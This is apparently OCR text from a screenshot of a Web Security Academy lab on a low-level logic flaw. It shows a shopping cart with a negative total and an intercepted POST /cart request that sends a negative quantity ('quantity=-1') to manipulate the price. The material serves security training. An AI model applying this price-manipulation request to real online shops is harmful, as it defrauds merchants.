 Web Security
Academy
Low-level logic flaw
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 32123
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 32123 + Remove
Coupon:
Apply
Total: -$1221.96
Place order
Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /cart HTTP/1.1
2 Host:
0aff007003e8750ec056ea21007000ed.web-security-academy.net
3 Cookie: session=EFLAO76m0lWVnRY8CykNMObFTksFmX9B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net
11 Referer:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=-1